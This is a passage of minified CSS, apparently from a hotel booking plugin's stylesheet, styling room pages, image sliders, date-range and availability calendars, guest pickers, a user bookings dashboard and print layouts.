#ededed;border-bottom:1px solid #ededed;clear:both}.eb-page-header.eb-room-header .eb-wrapper{display:grid;grid-template-columns:3fr 1fr;align-items:center;overflow:unset}.eb-page-header.eb-room-header .room-price{text-align:right;font-size:14px;line-height:1.2}.eb-page-header.eb-room-header .normal-price{font-size:26px;line-height:38px}.eb-page-header .title h1{margin:0}.eb-page-header .title h1,.eb-page-header.eb-room-header .room-price,.eb-page-header.eb-room-header .normal-price{color:#606060}.eb-page-header.eb-page-header-image .title h1,.eb-page-header.eb-page-header-image.eb-room-header .room-price,.eb-page-header.eb-page-header-image.eb-room-header .price-amount{color:#fff}.eb-page-header .eb-breadcrumbs{list-style:none;padding-left:0}.eb-page-header .eb-breadcrumbs li{display:inline-block}.eb-page-header .eb-breadcrumbs,.eb-page-header .eb-breadcrumbs li a{font-size:12px;line-height:20px;color:#606060}.eb-page-header .eb-breadcrumbs li:after{content:'/';padding:0 10px 0 10px;color:#606060}.eb-page-header-image .eb-breadcrumbs,.eb-page-header-image .eb-breadcrumbs li a,.eb-page-header-image .eb-breadcrumbs li:after{color:#fff}.eb-page-header .eb-breadcrumbs li.item-current::after{content:none}.eb-room-page.eb-left-sidebar{display:grid;grid-template-columns:2fr minmax(0,6fr);column-gap:40px}.eb-room-page.eb-right-sidebar{display:grid;grid-template-columns:minmax(0,6fr) 2fr;column-gap:40px}.room-page .content{margin-top:25px}.room-page .content img{max-width:100%;height:auto}.room-page .content ul{margin:20px 0 20px 20px}.room-page .content ul li{font-size:15px;line-height:26px;list-style:outside none none;margin-bottom:8px;padding-left:20px;position:relative}.room-page .content ul li::before{position:absolute;background:#e3e3e3;border-radius:100%;content:"";height:6px;width:6px;left:0;top:14px}.room-page .section-title{margin-top:50px;margin-bottom:25px;font-size:20px}@page{size:auto;margin:0mm}.price-breakdown-item{font-size:13px;background:#f5f4fb;border-radius:2px;line-height:24px;padding:10px 15px;width:100%;display:block}.price-breakdown-item i{margin-right:5px;font-size:12px}.room-page .room-info{margin-top:20px;display:flex;flex-wrap:wrap;justify-content:space-between}.room-page .room-info .item{display:flex;flex-wrap:wrap}.room-page .room-info .room-info-content{display:inline-block;font-size:14px;line-height:20px}.room-page .room-info .room-info-content div{font-weight:600}.room-page .room-info .item i{margin-right:10px;display:inline-block;width:36px;height:36px;line-height:36px;border-radius:50%;text-align:center;background:#f2f5f3;margin-top:2px}.room-page .room-info .item i:before{margin-left:0;font-size:18px;position:relative;color:#8d9796}.room-page .room-info .item span{font-weight:600;font-size:16px}.room-main-details .room-title h1{font-size:28px;color:#606060}.room-main-details .room-price{float:right}.room-main-details .room-price .price-currency,.room-main-details .room-price .price-amount{font-size:28px;color:#606060}.room-slider .swiper-container{height:500px}.room-full-slider .swiper-container{height:550px}.room-slider .swiper-slide-container{margin-left:auto;margin-right:auto}.room-slider .swiper-slide{background-size:cover;background-position:center}.room-slider .swiper-slide{border-radius:2px}.room-full-slider .swiper-slide{border-radius:8px}.room-slider-thumbs{margin-top:15px;width:100%}.room-slider-thumbs .swiper-slide{height:80px;width:auto;border-radius:2px;cursor:pointer;opacity:.6;transition:.3s;background-size:cover;background-position:center}.room-slider-thumbs .swiper-slide-thumb-active{opacity:1}.room-slider .swiper-prev,.room-slider .swiper-next{position:absolute;background:#fff;padding:20px 15px;border-radius:2px;font-size:18px;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);z-index:99;opacity:.5;transition:.3s;outline:none}.room-slider .swiper-prev{left:15px}.room-slider .swiper-next{right:15px}.room-slider:hover .swiper-prev,.room-slider:hover .swiper-next{opacity:1}.room-slider .swiper-pagination-bullets .swiper-pagination-bullet{background:#fff;width:8px;border-radius:50px;outline:none;opacity:.3;transition:.3s}.room-slider .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active{width:30px;opacity:1}.room-slider .swiper-slide a{position:absolute;width:100%;height:100%;cursor:zoom-in}.room-full-slider{background:#f5f3f0;border-top:1px solid #ededed;border-bottom:1px solid #ededed;padding:100px 0;clear:both;position:relative}.himara-horizontal-header.opened .room-full-slider:before,.himara-horizontal-header.opened .room-full-slider:after{width:0}.room-full-slider img{border-radius:8px}.mfp-close-btn-in .mfp-close{background:none}.similar-room-item{position:relative;width:100%;height:300px;background-size:cover;z-index:1;background-position:center;backface-visibility:hidden;border-radius:2px;overflow:hidden}.similar-room-item a{height:100%;width:100%;position:absolute}.similar-room-item .room-details{position:absolute;display:flex;justify-content:space-between;align-items:center;bottom:0;left:0;width:100%;padding:10px;z-index:99;background:linear-gradient(to bottom,rgba(15,15,15,0),rgba(15,15,15,.5) 100%)}.similar-room-item .room-title{margin:0;display:inline-block;font-size:14px;color:#fff}.similar-room-item .room-price{float:right;color:#fff;font-size:12px;line-height:22px}.eb-rooms-normal{display:grid;grid-template-columns:repeat(3,1fr);column-gap:30px}.eb-rooms-normal.items-per-row-1{grid-template-columns:repeat(1,1fr)}.eb-rooms-normal.items-per-row-2{grid-template-columns:repeat(2,1fr)}.eb-rooms-normal.items-per-row-4{grid-template-columns:repeat(4,1fr)}.eb-rooms-normal.items-per-row-5{grid-template-columns:repeat(5,1fr)}.eb-rooms-normal.items-per-row-6{grid-template-columns:repeat(6,1fr)}.eb-rooms-grid,.eb-rooms-grid .second-col{display:grid;grid-template-columns:1fr 1fr;column-gap:30px;row-gap:30px}.eb-rooms-grid .room-item{margin-bottom:0}.room-item{position:relative;border-radius:4px;overflow:hidden}.room-item figure{position:relative;margin:0;padding:0}.room-item figure img{display:block;max-width:100%;height:auto}.room-item .room-details{color:#fff;font-size:14px;position:absolute;bottom:0;left:0;width:100%;z-index:9;padding-bottom:10px;padding-left:10px;background:-webkit-gradient(linear,left bottom,left top,from(hsla(0,0%,0%,.6)),to(rgba(0,0,0,0)));background:linear-gradient(0deg,hsla(0,0%,0%,.6) 0%,rgba(0,0,0,0) 100%);border-bottom-left-radius:4px;border-bottom-right-radius:4px}.room-item .room-details .room-title a{color:#fff;font-size:16px;font-weight:600;text-decoration:none}.wpb_wrapper .room-item .room-details .room-title a{color:#606060}.room-item .room-details .room-services{display:none}.room-item .room-price{position:absolute;top:10px;right:10px;background:rgb(0 0 0 / 20%);color:#fff;padding:2px 10px;border-radius:2px;line-height:24px;font-size:14px}.room-item .room-price .normal-price strong{font-weight:400}.room-item .room-title{font-size:18px;margin-bottom:0}.room-item.small-item .room-image{max-height:175px;overflow:hidden;display:block;height:100%}.eb-rooms-carousel.owl-carousel .owl-nav{width:100%;position:absolute;top:48%}.eb-rooms-carousel.owl-carousel .owl-nav .owl-prev,.eb-rooms-carousel.owl-carousel .owl-nav .owl-next{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin-top:-5px;background:#f5f5f5;outline:0;width:50px;height:50px;border-radius:50%;text-align:center;-webkit-transition:.4s;transition:.4s}.eb-rooms-carousel.owl-carousel .owl-nav .owl-prev{float:left;left:-70px}.eb-rooms-carousel.owl-carousel .owl-nav .owl-next{float:right;right:-70px}.daterangepicker{color:gray}.eb-datepicker.form-control{display:block;cursor:pointer}.daterangepicker.dropup:before{border-top:7px solid #efefef}.eb-datepicker.form-control[readonly]{background:#fff}.daterangepicker.dropdown-menu{display:none;margin-top:0;padding:10px;border:1px solid #efefef;box-shadow:0 12px 26px 0 rgba(178,178,178,.13);border-radius:2px;z-index:999}.daterangepicker:before{border-bottom:7px solid #efefef;z-index:9}.daterangepicker .calendar{max-width:370px}.daterangepicker .calendar .calendar-title{margin:5px 0;color:#b5bec4;font-weight:500;font-size:14px;text-transform:uppercase}.daterangepicker table,.daterangepicker table tr,.daterangepicker table td,.daterangepicker table th{padding:0;margin:0;border-collapse:collapse!important}.daterangepicker table{width:100%;margin:0;border-spacing:2px;border-collapse:separate}.daterangepicker .calendar td{width:35px;height:35px;padding:0;font-size:13px;font-weight:600;line-height:35px;border:0;border-radius:1px}.daterangepicker .calendar td span{position:relative}.daterangepicker .calendar td.wrong-month{visibility:hidden}.daterangepicker .calendar td.disabled,.daterangepicker .calendar option.disabled{color:#ccc;text-decoration:none}.single-eagle_rooms .daterangepicker .calendar td.available{color:#587f99;background:repeating-linear-gradient(-45deg,#bee5ff,rgb(255,255,255) 3px,rgb(235,235,235) 3px,rgb(235,235,235) 4px)}.daterangepicker .calendar .calendar-table td.in-range{background:rgba(25,161,247,.6);color:#fff}.single-eagle_rooms .daterangepicker .calendar td.booked{color:#fd7285;background:repeating-linear-gradient(-45deg,#ffd2da,rgb(255,255,255) 3px,rgb(235,235,235) 3px,rgb(235,235,235) 4px)}.single-eagle_rooms .daterangepicker .calendar td.booked{color:#fd7285;background:repeating-linear-gradient(-45deg,#ffd2da,rgb(255,255,255) 3px,rgb(235,235,235) 3px,rgb(235,235,235) 4px)}.single-eagle_rooms .daterangepicker .calendar td.semi-available{position:relative;overflow:hidden;background:#fde7f1!important}.single-eagle_rooms .daterangepicker .calendar td.semi-available:before{content:'';position:absolute;top:0;left:0;width:50%;height:100%;background:#e7f8fb}.single-eagle_rooms .daterangepicker .calendar td.semi-available.in-range:before{background:#b2e6ef}.daterangepicker .calendar .calendar-table td.start-date,.daterangepicker .calendar .calendar-table td.active,.daterangepicker .calendar .calendar-table td.active:hover{background:#19a1f7;position:relative;color:#fff}.daterangepicker td.start-date.end-date{border-radius:0}.daterangepicker .calendar td.end-date{background:#19a1f7;color:#fff}.daterangepicker .calendar th{font-size:14px;font-weight:600;line-height:30px}.daterangepicker .calendar th.month{font-weight:800}.daterangepicker_input{display:none}.daterangepicker label{color:#999;font-weight:500;font-size:14px;text-transform:uppercase}.daterangepicker label a{margin-left:5px;color:#999}.daterangepicker .booking-nights{display:block;clear:both;font-size:14px;text-align:center;padding-top:10px;border-top:1px dashed #ebebeb}.daterangepicker .eb-close-calendar{display:none}.availability-calendar{position:relative;overflow:hidden;text-transform:capitalize;text-align:center;font-size:14px;color:gray}.availability-calendar a{text-decoration:none;color:inherit}.availability-calendar .availability-calendar-header .btn-prev,.availability-calendar .availability-calendar-header .btn-next{display:inline-block;padding:10px 10px;border-radius:4px;line-height:40px;text-align:center;transition:.3s}.availability-calendar .availability-calendar-header .btn-prev:hover,.availability-calendar .availability-calendar-header .btn-next:hover{background:#eee;color:#999;cursor:pointer}.availability-calendar .availability-calendar-header .btn-prev{float:left}.availability-calendar .availability-calendar-header .btn-next{float:right}.availability-calendar .availability-calendar-header .month{display:inline-block;font-size:15px;font-weight:800;line-height:60px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.availability-calendar table.calendar{width:100%;margin:10px 0;border-spacing:0;border:0}.availability-calendar thead .day-name{padding:2px;font-size:13px;text-align:center;text-transform:capitalize;font-weight:700}.availability-calendar tr{border:none}.availability-calendar .calendar tr{border:0}.availability-calendar .calendar tr td{padding:1px;text-align:left}.availability-calendar .day{position:relative;display:inline-block;font-size:12px;text-align:center;background:#bee5ff;color:#587f99;background:repeating-linear-gradient(-45deg,#bee5ff,rgb(255,255,255) 3px,rgb(235,235,235) 3px,rgb(235,235,235) 4px);width:100%;padding:2px;font-weight:700}.availability-calendar .day.event{background:#ffd2da;color:#fd7285;background:repeating-linear-gradient(-45deg,#ffd2da,rgb(255,255,255) 3px,rgb(235,235,235) 3px,rgb(235,235,235) 4px)}.availability-calendar .day.today{background:repeating-linear-gradient(-45deg,#bee5ff,rgb(255,255,255) 3px,rgb(235,235,235) 3px,rgb(160,160,160,1) 4px)}.availability-calendar .day.event.today{background:repeating-linear-gradient(-45deg,#ffd2da,rgb(255,255,255) 3px,rgb(235,235,235) 3px,rgba(160,160,160,1) 4px)}.availability-calendar .day.wrong-day{background:repeating-linear-gradient(-45deg,rgb(255,255,255),rgb(255,255,255) 3px,rgb(235,235,235) 3px,rgb(235,235,235) 4px);color:#858a99}.availability-calendar .day.semi-available{position:relative;overflow:hidden;display:block;color:#5c98a3!important}.availability-calendar .semi-available:before{content:'';position:absolute;top:0;bottom:0;left:0%;width:50%;height:100%;background:#e7f8fb}.availability-calendar .semi-available .number{position:relative;z-index:9}.availability-calendar .day.wrong-month{visibility:hidden}.availability-calendar .event-container{display:none;position:absolute;top:0;left:0;width:100%;height:100%;background:#545A5C}.availability-calendar .day .room-price{position:relative;top:-5px;margin-left:10px;font-size:10px}.availability-calendar .filler{position:absolute;width:0;height:0;border-radius:50%;background:#545A5C;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.availability-calendar-list-availability{padding-left:0!important;margin-left:0;margin-top:15px}.availability-calendar-list-availability li{display:inline-block;font-size:14px;margin-right:15px;margin-left:0;margin-bottom:0!important}.availability-calendar-list-availability li span{display:inline-block;width:10px;height:10px;border-radius:50%;margin-right:5px}.availability-calendar-list-availability li span.not-available{background:#ffd2da}.availability-calendar-list-availability li span.available{background:#bee5ff}.availability-calendar-list-availability li span.semi-available{background:#ffd2da;position:relative;overflow:hidden}.availability-calendar-list-availability li span.semi-available::before{content:'';position:absolute;top:0;left:0;width:50%;height:100%;background:#bee5ff}.irs--round .irs-handle{width:18px;height:18px;top:28px;border:4px solid #19a1f7}.irs--round .irs-bar{background:#19a1f7}.irs--round .irs-from,.irs--round .irs-to,.irs--round .irs-single{font-size:11px;background:#19a1f7}.irs--round .irs-min,.irs--round .irs-max{font-size:12px}.irs--round .irs-from:before,.irs--round .irs-to:before,.irs--round .irs-single:before{border-top-color:#19a1f7}.irs--round .irs-min,.irs--round .irs-max{color:#858a99}.irs--round .irs-grid-text{font-size:12px}.eb-rooms .wrapper-cell{width:100%;display:-webkit-box;display:flex;margin-bottom:30px;background:#fff;border:1px solid #ebebeb}@-webkit-keyframes placeHolderShimmer{0%{background-position:-868px 0}100%{background-position:468px 0}}@keyframes placeHolderShimmer{0%{background-position:-468px 0}100%{background-position:468px 0}}.animated-background,.image-line,.text-line,.service-line,.button-line,.price-line,.night-line{-webkit-animation-duration:1.25s;animation-duration:1.25s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:placeHolderShimmer;animation-name:placeHolderShimmer;-webkit-animation-timing-function:linear;animation-timing-function:linear;background:#F6F6F6;background:-webkit-gradient(linear,left top,right top,color-stop(8%,#F6F6F6),color-stop(18%,#F0F0F0),color-stop(33%,#F6F6F6));background:linear-gradient(to right,#F6F6F6 8%,#F0F0F0 18%,#F6F6F6 33%);background-size:800px 104px;height:96px;position:relative}.eb-rooms .wrapper-cell{display:grid;grid-template-columns:5fr 5fr 3fr;column-gap:20px}.eb-rooms.grid-view .wrapper-cell{display:grid;grid-template-columns:repeat(auto-fill,minmax(300px,2fr));column-gap:30px}.eb-rooms.grid-view .eagle_booking_search_loader{display:grid;grid-template-columns:1fr 1fr;column-gap:20px}.eb-rooms.grid-view .text-cell{padding:15px 20px;text-align:center}.eb-rooms .image-line{height:100%;min-height:212px}.eb-rooms .text-cell{padding:15px 0}.eb-rooms .price-cell{padding:50px 20px;border-left:1px dashed #ebebeb}.eb-rooms.grid-view .price-cell{padding:20px 20px}.eb-rooms .text-line{height:8px;width:100%;margin:9px 0}.eb-rooms .text-line:nth-of-type(4){width:70%}.eb-rooms .title-line{height:20px;margin-bottom:20px}.eb-rooms .service-line{display:inline-block;width:42px;height:26px;margin-right:11px;margin-top:20px}.eb-rooms .service-line:last-child{margin-right:0}.eb-rooms .price-line{width:50%;height:15px;margin:0 auto;margin-bottom:10px}.eb-rooms .night-line{height:5px;width:30%;margin:0 auto}.eb-rooms .button-line{margin-top:40px;height:37px}.eb-rooms .text-line:last-child{width:70%}.eb-guestspicker .eb-guestspicker-content{position:absolute;left:0;top:100%;min-width:220px;width:100%;margin-top:1px;padding:15px;visibility:hidden;opacity:0;background:#fff;border:1px solid #efefef;color:#858a99;box-shadow:0 12px 26px 0 rgb(178 178 178 / 13%);border-radius:2px;z-index:99;display:none}.eb-guestspicker .eb-guestspicker-content.up{top:auto;bottom:100%}.eb-guestspicker.active .eb-guestspicker-content{visibility:visible;opacity:1;display:block;cursor:auto}.eb-guestspicker .eb-guestspicker-content:before{top:-7px;border-right:7px solid transparent;border-left:7px solid transparent;border-bottom:7px solid #efefef;position:absolute;display:inline-block;content:''}.eb-guestspicker .eb-guestspicker-content.up:before{position:absolute;bottom:-8px;top:auto;border-right:7px solid transparent;border-left:7px solid transparent;border-bottom:7px transparent;border-top:7px solid #efefef}.eb-guestspicker .guests-buttons{display:-webkit-box;display:flex;align-items:center;justify-content:center;margin-bottom:20px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.eb-guestspicker .guests-buttons:last-child{margin-bottom:0}.eb-guestspicker-content .qtyButtons:first-child{margin-top:8px}.eb-guestspicker-content .qtyButtons:last-child{margin-bottom:3px}.eb-guestspicker .guests-button{margin-left:auto}.eb-guestspicker .guests-button input{outline:0;font-size:15px;text-align:center;width:32px;height:32px;padding:0;margin:0;border:0;box-shadow:none;pointer-events:none;display:inline-block}.eb-guestspicker .description label{display:block!important;margin-bottom:0}.eb-guestspicker .ages{font-size:12px;line-height:12px}.eb-guestspicker .plus,.eb-guestspicker .minus{width:32px;height:32px;line-height:32px;font-size:10px;background:#fafafa;border:1px solid #d4d9e1;display:inline-block;text-align:center;cursor:pointer;font-family:fontawesome}.eb-guestspicker .plus:hover,.eb-guestspicker .minus:hover{background:#efefef}.eb-guestspicker .plus:active,.eb-guestspicker .minus:active{position:relative;box-shadow:rgb(255,255,255) 0 0 0 4px,rgb(62,76,102) 0 0 0 5px,rgba(255,255,255,.5) 0 0 0 6px!important;-webkit-transition:box-shadow 0.2s ease 0s;transition:box-shadow 0.2s ease 0s;z-index:99}.eb-guestspicker .plus:before{content:"\f067"}.eb-guestspicker .minus:before{content:"\f068"}.eb-select{position:relative}.eb-select .form-control{line-height:30px;cursor:pointer}.eb-select .eb-select-list{display:none;position:absolute;width:100%;margin-top:0;background:#fff;border:1px solid #dedede;color:#858a99;box-shadow:0 12px 26px 0 rgb(178 178 178 / 13%);border-radius:2px;z-index:99;list-style:none;padding-left:0}.eb-select .eb-select-list.up{top:auto;bottom:100%}.eb-select .eb-select-list.active{display:block}.eb-select .eb-select-list li{padding:5px 10px;margin-bottom:0;border-bottom:1px solid #dedede;font-size:14px;text-transform:none;cursor:pointer}.eb-select .eb-select-list li.selected,.eb-select .eb-select-list li:hover{background:#efefef}.room-services-list [class^='eb-g']{row-gap:15px}.room-services-list .room-services-item{padding:5px 12px;border:1px dashed #dedede;font-size:14px;border-radius:2px}.room-services-list .room-services-item i,.room-services-list .room-services-item img{margin-right:8px}.room-services-list .room-services-item img{display:inline-block;max-height:14px;width:auto;user-drag:none;user-select:none;-moz-user-select:none;-webkit-user-drag:none;-webkit-user-select:none;-ms-user-select:none}.room-services-list.no .room-services-item{color:#F1572F}.room-services-list-page{margin-top:0;margin-bottom:0}.room-services-list-page .room-services-item{margin-bottom:20px;padding:20px 20px;text-align:center;font-size:16px;margin-bottom:30px;border-radius:2px}.room-services-list-page .room-services-item i,.room-services-list-page .room-services-item img{margin:0 auto;margin-bottom:10px;display:block;font-size:18px}.room-services-list-page .room-services-item img{max-height:18px}.room-services-list.no .room-services-item{color:#F1572F}.room-more-details{position:absolute;bottom:-1px;left:0;right:0;z-index:9;text-align:center;font-size:13px;line-height:30px;border-top:1px solid #ededed;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.room-more-details.open{background:#fff}.room-more-details.open:after{content:'';position:absolute;left:0;bottom:-5px;width:100%;height:10px;background:#fff}.room-more-details i{margin-left:5px}.room-more-details:hover{color:#606060;cursor:pointer}.room-quick-details{position:relative;display:none}.room-quick-details:before{content:'';position:absolute;width:100%;height:1px;left:0;top:0;background:#ededed;}.room-quick-details.open{display:block}.room-quick-details .inner{padding:20px}.room-quick-details .room-services-list{margin:40px 0}.room-quick-details .room-services-list .section-title{margin-bottom:0}.room-quick-details .room-services-list:last-child{margin-bottom:0}.room-quick-details .room-services-list .room-services-item{padding:3px 10px}.room-page figure{margin:0}.room-page figure img{width:auto!important;max-width:100%;border-radius:2px}.eb-place-item{background-repeat:no-repeat;background-size:cover}.eb-place-item a{position:absolute;width:100%;height:100%}.eb-place-item .details{position:absolute;width:100%;bottom:10px;left:15px;margin-bottom:0}.eb-place-item .title{color:#fff;font-size:18px}.single-place{padding-top:0;padding-bottom:100px}.single-place .social_media{margin-top:30px}.single-place .social_media span{margin-right:10px}.single-place .social_media a{margin-right:10px}.single-place .social_media a i{font-size:16px}.single-place .social_media a:last-child{margin-right:0}.place-details .place-image{position:relative}.place-details .place-image img{display:block;width:100vw;object-fit:cover}.place-details .place-title{padding:50px;position:absolute;z-index:9;left:0;right:0;bottom:0;background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.6)),to(rgba(255,255,255,0)));background-image:linear-gradient(to top,rgba(0,0,0,.6),rgba(255,255,255,0))}.place-details .details{padding-top:50px}.place-details .place-title .title{font-size:38px;color:#fff}@-webkit-keyframes ebfadeOut{from{opacity:1}to{opacity:0}}@keyframes ebfadeIn{from{opacity:1}to{opacity:0}}@-webkit-keyframes ebfadeOut{from{opacity:0}to{opacity:1}}@keyframes ebfadeIn{from{opacity:0}to{opacity:1}}.eb-user-dashboard,.eb-user-dashboard a{color:#606060}.eb-user-dashboard a:hover,.eb-user-dashboard a:active,.eb-user-dashboard a:focus{color:#303030}.eb-user-dashboard .no-bookings{padding:100px 0;text-align:center}.eb-user-dashboard .no-bookings a{color:#19a1f7;display:block;font-style:italic;padding-top:15px}.eb-user-dashboard .no-bookings i{display:block;font-size:34px;margin-bottom:20px;color:#d6d9db}.eb-user-dashboard .login-page .title{text-align:center}.eb-user-dashboard .login-form{margin:0 auto;padding:30px;background:#fff;border:1px solid #e6e9eb;border-radius:2px;width:400px}.eb-user-dashboard .login-form input{margin-bottom:30px}.eb-user-dashboard .login-form .status{display:block;padding:2px 5px;border-radius:2px;background:#000;color:#fff}.eb-user-dashboard .login-form .login-form-footer a{font-size:14px;color:#858a99;display:inline-block;margin-top:20px}.eb-user-dashboard .login-form .login-form-footer a+a{float:right}.eb-user-dashboard .login-form .gdpr{display:flex;align-items:center}.eb-user-dashboard .login-form .gdpr label{margin-left:5px}.eb-user-dashboard .login-form .gdpr input{margin-bottom:0}.eb-user-dashboard .login-form .status .status-success{background:#c8e8d1;color:#fff}.eb-user-dashboard .login-form .status .status-error{background:#d82222;color:#fff}.eb-user-dashboard label{display:block;margin-bottom:5px}.eb-user-dashboard .login-form label{display:inline-block;margin-bottom:0}label .required{color:red}.eb-account-menu{margin-bottom:50px;border-radius:2px;background:#f5f3f0;position:relative;border-bottom:1px solid #ededed}.eb-account-menu ul{text-align:center;list-style:none;padding-left:0!important}.eb-account-menu ul li{display:inline-block;margin-bottom:0!important}.eb-account-menu ul li.active{border-bottom:1px solid var(--color-primary)}.eb-account-menu ul li a{display:block;padding:20px 40px;font-size:14px;color:#606060;font-weight:700}.eb-account-menu .user-avatar img{border-radius:50%}.eb-account-booking-header{display:flex;justify-content:space-between}.mlduo-stat-box{background:#19a1f7;height:120px;border-radius:2px;padding:30px;margin-bottom:20px;overflow:hidden}.mlduo-stat-box h2,.mlduo-stat-box p{color:#fff;margin:0;font-weight:400}.mlduo-stat-box i{position:absolute;top:34px;right:44px;font-size:50px;color:rgba(0,0,0,.15)}.eb-user-dashboard .eb-user-bookings-table{width:100%;border-collapse:separate;border-spacing:0 10px;border:0;font-size:14px;line-height:22px}.eb-user-dashboard .eb-user-bookings-table tr{background:#fff}.eb-user-dashboard .eb-user-bookings-table tr th{background:#f2f2f2;padding:10px 12px}.eb-user-dashboard .eb-user-bookings-table tr td{padding:18px 15px;border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2}.eb-user-dashboard .eb-user-bookings-table tr td:first-child{border-left:1px solid #f2f2f2}.eb-user-dashboard .eb-user-bookings-table tr td:last-child{border-right:1px solid #f2f2f2}.eb-user-dashboard .eb-user-bookings-table tr td img{border-radius:50%}.eb-user-dashboard .eb-booking-status.eb-pending-payment{color:#bd9b57}.eb-user-dashboard .eb-booking-status.eb-completed{color:#50b64a}.eb-user-dashboard .eb-booking-status.eb-pending{color:#90302f}.eb-user-dashboard .eb-booking-status.eb-canceled{color:#f5f5f5}.eb-user-dashboard .view-booking-link{color:#19a1f7}.eb-main-booking-details{background:#fff;border:1px solid #eaeaea;border-radius:2px;font-size:13px}.eb-main-booking-details-head{display:flex;padding:10px 15px;justify-content:space-between}.eb-main-booking-details-head span{display:block;line-height:22px;font-weight:700}.eb-main-booking-details-head span+span{color:#333;font-weight:400}.eb-suborder-item{padding:15px 30px;border-bottom:1px dashed #eaeaea}.eb-suborder-item:last-child{border-bottom:0}.eb-booking-details-footer{margin-top:50px;font-size:14px}.eb-booking-details-footer{display:flex;justify-content:space-between}.eb-booking-details-footer span{display:block;line-height:24px;font-weight:700;color:#333}.eb-booking-details-footer span+span{font-weight:400}.eb-booking-synopsis{min-width:300px}.eb-booking-synopsis span{display:inline-block;font-weight:400}.eb-booking-synopsis-item span+span{float:right;color:#151515}.eb-booking-synopsis .eb-booking-synopsis-item{border-bottom:1px solid #e3e3e3;padding:10px 0}.eb-booking-synopsis .eb-booking-synopsis-item.total{border-bottom:none;font-weight:700;font-size:16px}.eb-booking-synopsis .eb-booking-synopsis-item.total span{font-weight:700}.eb-only-printable{display:none}@media print{*{font-size:13px!important;line-height:1!important}html,body{height:100vh;margin:0!important;padding:0!important;overflow:hidden}.eb-only-printable{display:block;text-align:center}.eb-page *{visibility:hidden;margin:0!important;padding:0!important}.thankyou-page .eb-printable{width:100vw;border:0}.eb-printable,.eb-printable *{line-height:2!important;visibility:visible;margin:0!important;padding:0!important;border:0}.eb-printable{padding:0 80px!important;overflow:hidden}.eb-printable .eb-hotel-logo{margin-bottom:30px!important;font-size:18px!important;text-align:left;display:inline-block;font-weight:600}.eb-printable .title{display:inline-block;float:right;font-size:18px!important;padding:15px 0!important;margin-top:-15px!important}.eb-printable.eb-thank-details ul{margin-top:50px!important}.eb-main-booking-details-head span{display:inline-block}.eb-page button,.eb-page .btn{display:none}a[href]:after{display:none;visibility:hidden}}[class^='eb-g-']{display:grid;column-gap:30px;row-gap:30px}.eb-g-c-g-40{column-gap:40px;}.eb-g-c-g-50{column-gap:50px;}.eb-g-lg-1{grid-template-columns:repeat(1,1fr)}.eb-g-lg-2{grid-template-columns:repeat(2,1fr)}.eb-g-lg-3{grid-template-columns:repeat(3,1fr)}.eb-g-lg-4{grid-template-columns:repeat(4,1fr)}.eb-g-lg-5{grid-template-columns:repeat(5,1fr)}.eb-g-lg-6{grid-template-columns:repeat(6,1fr)}.eb-g-2-1-1{grid-template-columns:2fr 1fr 1fr}.eb-g-3-3-1{grid-template-columns:3fr 3fr 1fr}.eb-g-3-3-2{grid-template-columns:3fr 3fr 2fr}.eb-g-3-1-1{grid-template-columns:3fr 1fr 1fr}.eb-g-3-1-2{grid-template-columns:3fr 1fr 2fr}.eb-g-5-1-3{grid-template-columns:5fr 1fr 3fr}.eb-g-5-2{grid-template-columns:5fr 2fr}.eb-g-5-3{grid-template-columns:5fr 3fr}.eb-g-6-2{grid-template-columns:6fr 2fr}.eb-g-7-2{grid-template-columns:7fr 2fr}.eb-branches-grid{column-gap:60px}.eb-branch-item{height:500px;overflow:hidden;border-radius:4px;position:relative;cursor:pointer}.eb-branch-item figure{height:100%;border-radius:4px;transition:.3s;margin:0}.eb-branch-item .eb-branch-item-logo{background:#fff;position:absolute;top:-50px;left:-50px;padding:15px;width:100px;height:100px;border-radius:50%;display:flex;align-items:center}.eb-branch-item .eb-branch-details{color:#fff;font-size:14px;position:absolute;bottom:0;left:0;width:100%;height:80px;z-index:9;background:-webkit-gradient(linear,left bottom,left top,from(hsla(0,0%,0%,.6)),to(rgba(0,0,0,0)));background:linear-gradient(0deg,hsla(0,0%,0%,.6) 0%,rgba(0,0,0,0) 100%);border-bottom-left-radius:4px;border-bottom-right-radius:4px}.eb-branch-item .eb-branch-details .eb-branch-details-inner{position:absolute;width:100%;bottom:-10px;transition:.3s;text-align:left;padding-left:20px}.eb-branch-item:hover .eb-branch-details .eb-branch-details-inner{bottom:8px}.eb-branch-item .eb-branch-details .title{font-size:18px;line-height:20px;margin-bottom:0}.eb-branch-item .eb-branch-details .eb-branch-location{font-size:14px;letter-spacing:.5px;opacity:0;transition:.3s}.eb-branch-item:hover .eb-branch-details .eb-branch-location{opacity:1}.eb-branch-item .eb-branch-details .eb-branch-location i{margin-right:5px;font-size:13px}.eb-branch-item .eb-branch-item-info{background:#f5f3f0;position:absolute;top:calc(50% - 58px);left:15px;width:230px;padding:15px;border-radius:4px;pointer-events:none;z-index:999;transition:.3s}.eb-branch-item .eb-branch-item-info ul{list-style:none;padding-left:0}.eb-branch-item .eb-branch-item-info ul li{color:#6e6e6e;display:flex;overflow:hidden;margin-bottom:20px;white-space:nowrap}.eb-branch-item .eb-branch-item-info ul li:last-child{margin-bottom:0}.eb-branch-item .eb-branch-item-info ul li span{margin-left:10px;margin-top:-2px;line-height:18px}.eb-branch-item a{text-decoration:none}.eb-branch-item .eb-branch-item-title{position:absolute;bottom:0;left:20px;color:#fff}.eb-branch-page .eb-branch-header{position:relative;min-height:400px;background-size:cover;background-position:center;background:#f5f3f0;border-bottom:1px solid #ededed;border-top:1px solid #ededed}.eb-branch-page .eb-branch-header:before{z-index:1;content:'';position:absolute;width:100%;left:-100%;bottom:-1px;top:0;background:#f5f3f0;border-bottom:1px solid #ededed}.eb-branch-page .eb-branch-header:after{content:'';position:absolute;width:100%;right:-100%;bottom:-1px;top:0;background:#f5f3f0;border-bottom:1px solid 